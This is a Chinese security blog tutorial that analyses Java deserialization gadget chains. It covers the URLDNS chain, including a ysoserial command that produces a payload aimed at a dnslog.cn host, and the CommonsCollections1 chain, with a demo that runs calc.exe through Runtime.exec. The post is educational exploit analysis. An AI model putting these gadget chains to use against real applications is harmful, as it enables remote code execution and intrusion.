抱歉,您的浏览器无法访问本站
本页面需要浏览器支持(启用)JavaScript
了解详情 >

Qingwan

在时间的维度上,一切问题都是有解的。

正式进入Java的反序列化,分析URLDNS链和CC1链

从这一篇开始就在进入java的第一个漏洞了,也是最常用的一个漏洞-反序列化。

PHP、Python和Java序列化方法的对比

java在序列化对象时,将会调用该对象的writeObject方法,参数类型是ObjectOutputStream,开发者可以将任何内容写入到该stream中,反序列化的时候,会调用readObject()方法,能够读取出写入的内容。而写入的值实际上是在objectAnnotation这个变量中。
PHP中也有一个魔术方法会在反序列的时候触发,但是他和readObject()方法还是有蛮大的区别。readObject 倾向于解决“反序列化时如何还原一个完整对象”这个问题,而PHP的 __wakeup 更倾向于解决“反序列化后如何初始化这个对象”的问题。

Python反序列化和Java还有PHP最大的区别是,Python反序列化的这个过程其实是执行一个基于栈的虚拟机,可以在立即导致任意函数的RCE,比Java还有PHP的反序列化更危险。

所以总的来说,Python反序列化的危害最大,Java的反序列化最常用。

URLDNS链

ysoserial

第二篇文章开始正式进入java反序列化,但是在开始审链子之前,先介绍一个工具 – ysoserial,这个工具的地位就像是sql注入里的sqlmap一样,非常重要。
这个工具的作用就是生成RCE的poc,用法也很简单就一句话,详细的安装和使用看链接。

好了,接下来就开始正式开始审计链子吧,第一个审计的链子就从 URLDNS 开始吧
为什么这个链子叫做 URLDNS 呢,我在看完这个链子之后做出一个好理解的解释吧。就是这个链子他的利用参数是一个URL,而这个链子触发后的效果呢,是进行一次DNS请求,所以我们把这个链子叫做 URLDNS

这个链子看似好像没什么用,但是我们在检测反序列化漏洞的时候,因为他整个过程用到的都是java的内置类,不依赖第三方库,而且在无回显的时候我们就可以通过是否有DNS请求去检测判断是否有反序列化漏洞。

好了,我们先来看下 ysoserial 是怎么来分析这条链子的

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
public class URLDNS implements ObjectPayload<Object> {

public Object getObject(final String url) throws Exception {

//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();

HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.

Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.

return ht;
}

public static void main(final String[] args) throws Exception {
PayloadRunner.run(URLDNS.class, args);
}

/**
* <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance.
* DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior
* using the serialized object.</p>
*
* <b>Potential false negative:</b>
* <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache hit on the
* second resolution.</p>
*/
static class SilentURLStreamHandler extends URLStreamHandler {

protected URLConnection openConnection(URL u) throws IOException {
return null;
}

protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}
}

我们看到,这里有个 getObject方法,这个方法返回的是一个对象,这个对象就是最后被序列化的对象,这里是 HashMap,是一个java自带的类。

从之前的知识中我们知道触发方法是 readobject,所以我们这里从 HashMap类的readobject方法开始分析

HashMap.java文件:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
private void readObject(java.io.ObjectInputStream s)  
throws IOException, ClassNotFoundException {
// Read in the threshold (ignored), loadfactor, and any hidden stuff
s.defaultReadObject();
reinitialize();
if (loadFactor <= 0 || Float.isNaN(loadFactor))
throw new InvalidObjectException("Illegal load factor: " +
loadFactor);
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0)
throw new InvalidObjectException("Illegal mappings count: " +
mappings);
else if (mappings > 0) { // (if zero, use defaults)
// Size the table using given load factor only if within // range of 0.25...4.0 float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;

// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
}

看到最后一行代码 putVal(hash(key), key, value, false, false); ,这里对 HashMap的键值进行了hash计算。

  • hash方法用于计算给定键的哈希值。HashMap使用哈希值来确定键值对在内部数组中的位置。这个方法的目的是将键的哈希值分布得尽可能均匀,以减少冲突。
    看到刚刚 ysoserial源码中的注释


// During the put above, the URL’s hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.
在上述 put 操作期间,URL 的 hashCode 被计算并缓存。这会重置 hashCode,以便下次调用 hashCode 时触发 DNS 查找。

所以可以知道是 hashCode 函数的操作触发了DNS请求,我们跟踪这个 hash()函数
HashMap.java文件:

1
2
3
4
static final int hash(Object key) {  
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}

看到这里调用了 hashCode,意思是如果key值为null,则返回0,如果key值不为null,则调用key.hashCode()方法计算哈希值,并将结果保存在变量h中。
我们看到 ysoserial的源码中的这句话,可知URLDNS 中使⽤的这个key是⼀个 java.net.URL 对象

1
URL u = new URL(null, url, handler); // URL to use as the Key

所以我们看到 URL.java文件:

1
2
3
4
5
6
7
public synchronized int hashCode() {  
if (hashCode != -1)
return hashCode;

hashCode = handler.hashCode(this);
return hashCode;
}

此时, handlerURLStreamHandler 对象(的某个⼦类对象)

1
transient URLStreamHandler handler;

继续跟进其 hashCode ⽅法,URLStreamHandler.java文件:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
protected int hashCode(URL u) {  
int h = 0;

// Generate the protocol part.
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();

// Generate the host part.
InetAddress addr = getHostAddress(u);
if (addr != null) {
h += addr.hashCode();
} else {
String host = u.getHost();
if (host != null)
h += host.toLowerCase().hashCode();
}

// Generate the file part.
String file = u.getFile();
if (file != null)
h += file.hashCode();

// Generate the port part.
if (u.getPort() == -1)
h += getDefaultPort();
else h += u.getPort();

// Generate the ref part.
String ref = u.getRef();
if (ref != null)
h += ref.hashCode();

return h;
}

看到这里调用了 getHostAddress()方法,继续跟进

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
protected synchronized InetAddress getHostAddress(URL u) {  
if (u.hostAddress != null)
return u.hostAddress;

String host = u.getHost();
if (host == null || host.equals("")) {
return null;
} else {
try {
u.hostAddress = InetAddress.getByName(host);
} catch (UnknownHostException ex) {
return null;
} catch (SecurityException se) {
return null;
}
}
return u.hostAddress;
}

这里的 InetAddress.getByName(host) 是根据主机名获取对应的ip地址,其实就是进行一次DNS查询,所以到这里我们就知道为什么调用 hashCode 时会触发 DNS 查找了。
到这里,我们就整理一下链子吧

  1. HashMap->readObject()
  2. HashMap->hash()
  3. URL->hashCode()
  4. URLStreamHandler->hashCode()
  5. URLStreamHandler->getHostAddress()
  6. InetAddress->getByName()

要构造这个Gadget,只需要初始化⼀个 java.net.URL 对象,作为 key 放在 java.util.HashMap
中;然后,设置这个 URL 对象的 hashCode 为初始值不为0 ,这样反序列化时将会重新计算其 hashCode ,才能触发到后⾯的DNS请求,否则不会调⽤ URL->hashCode()

这个链子的利用方法是什么呢?
java -jar ysoserial-all.jar URLDNS "http://tkl4nk.dnslog.cn" > a.txt
然后我们对 a.txt 进行反序列化操作

1
2
3
4
5
6
7
8
9

package Reflect;  
import java.io.*;
public class Test {
public static void main(String[] args) throws IOException, ClassNotFoundException {
ObjectInputStream o = new ObjectInputStream(new FileInputStream("D:/Tools/CTF.WEB.Penetration/a.txt"));
Object o1 = o.readObject();
System.out.println(o1);
}
}

然后发现请求成功

CommonCollections1

第三篇开始就进入CC链了

这篇开始我们的CC链1 – CommonCollections1,P神将CC1利用链简化成了下面的demo代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
package org.vulhub.Ser;  
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.util.HashMap;
import java.util.Map;
public class CommonCollections1 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer("exec", new Class[]{String.class},
new Object[]
{"C:\\Windows\\system32\\calc.exe"}),
};
Transformer transformerChain = new
ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, null,
transformerChain);
outerMap.put("test", "xxxx");
}
}

这里对应的计算器路径改成自己的就可以。

记住在执行这个poc之前要先导入 Mavencommons-collections 依赖
现在我们来分析一下,这个链子里涉及到的接口和类。

TransformedMap

java中的Map集合类用于存储元素键值对,提供了一个更通用的元素存储方法。
CC1中实现了 TransformedMap ,该类会在一个元素被增删改的时候调用 transform方法,进行一个回调。
在我们上面给出的CC1的demo中:

1
2
Map outerMap = TransformedMap.decorate(innerMap, null,  
transformerChain);

其中TransformedMap.decorate方法,预期是对Map类的数据结构进行转化,该方法有三个参数。

第一个参数为待转化的Map对象
第二个参数为Map对象内的key要经过的转化方法(可为单个方法,也可为链,也可为空)
第三个参数为Map对象内的value要经过的转化方法

即上面的那个代码是对 innerMap 进行修饰,最后得到修饰后的 outerMap

Transformer接口类

这个接口类提供了一种对象转换方法 transform 接收一个对象对他进行一些操作之后然后输出。
该接口的重要实现类有:ConstantTransformerInvokerTransformerChainedTransformerTransformedMap 。
所以TransformedMap在转换Map的新元素时,就会调⽤transform⽅法,这个过程类似于一个回调的操作,回调的对象是原始对象 input

1
2
3
4
5
6
7
package org.apache.commons.collections;

public interface Transformer {

public Object transform(Object input);

}

ConstantTransformer类

1
2
3
4
5
6
7
public ConstantTransformer(Object constantToReturn) {  
this.iConstant = constantToReturn;
}

public Object transform(Object input) {
return this.iConstant;
}

这个类从上面对 Tranformer类的介绍中就知道,是实现Transformer接⼝的⼀个类。从上面的代码就知道,他的作用是在构造函数的时候传入一个对象,然后再在 tranform方法中将这个对象返回。无论接受什么对象都返回都始终返回构造该实例时传入的常量值 iConstant

InvokerTransformer类

这个也是实现 Transformer接口的一个类,这个类可以用来执行任意方法,这也是反序列化可以执行命令的关键原因。

1
2
3
4
5
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {  
this.iMethodName = methodName;
this.iParamTypes = paramTypes;
this.iArgs = args;
}

在实例化这个类的时候,我们需要传入三个参数,第一个是待执行的方法名,第二个是这个函数的参数类型,第三个参数是传给这个函数的参数列表。这三个参数都是可控的,我们可以传入任意值。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
public Object transform(Object input) {  
if (input == null) {
return null;
} else {
try {
Class cls = input.getClass();
Method method = cls.getMethod(this.iMethodName, this.iParamTypes);
return method.invoke(input, this.iArgs);
} catch (NoSuchMethodException var4) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException var5) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException var6) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var6);
}
}
}

然后这后面的这个回调 transform 方法就是执行了input对象的iMethodName方法,传入一个对象然后反射调用。

ChainedTransformer类

和上面同理,也是实现 Transformer接口的一个类。

1
2
3
4
5
6
7
8
9
10
11
public ChainedTransformer(Transformer[] transformers) {  
this.iTransformers = transformers;
}

public Object transform(Object object) {
for(int i = 0; i < this.iTransformers.length; ++i) {
object = this.iTransformers[i].transform(object);
}

return object;
}

可以看到,当传入的对象类型是一个数组时,是会开始循环读取这个数组。当每调用一个参数,就会执行一次 transform方法。并且,前一个回调返回的结果是后一个回调的参数的传入,这样一来就组成了一个链式结构。

Demo的理解

在讲完demo所涉及到的类和方法之后,我们看demo的逻辑就很清晰了

1
2
3
4
5
6
7
8
9
10
11
12
13
    Transformer[] transformers = new Transformer[]{  
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer("exec", new Class[]{String.class},
new Object[]
{"C:\\Windows\\system32\\calc.exe"}),
};
Transformer transformerChain = new
ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, null,
transformerChain);
outerMap.put("test", "xxxx");
}

当我们像Map中放入一个新元素:outerMap.put("test", "xxxx")时,会触发回调。
由于元素被增删改,所以会调用 transform方法,进行一个回调,transformerChain中的转换器会被触发。
这里的转换器ChainedTransformer,包含两个Transformer参数:第⼀个是ConstantTransformer
直接返回当前环境的Runtime对象;

因为 Runtime 为单例类,不能直接实例化,所以要通过反射的方法获取
由于ConstantTransformertransform方法不受传入参数的影响,故返回值还是 Runtime.class

第⼆个是InvokerTransformer,执⾏Runtime对象的exec⽅法,参数是 C:\\Windows\\system32\\calc.exe 。这样一来就成功调用执行任意命令。

这一篇我们正式进入到java的反序列化,并且跟着敲写理解了CC1的demo,编写了一个测试成功的类,从下篇开始,我们将更加深层次的了解反序列化并且开始编写反序列化的poc。

评论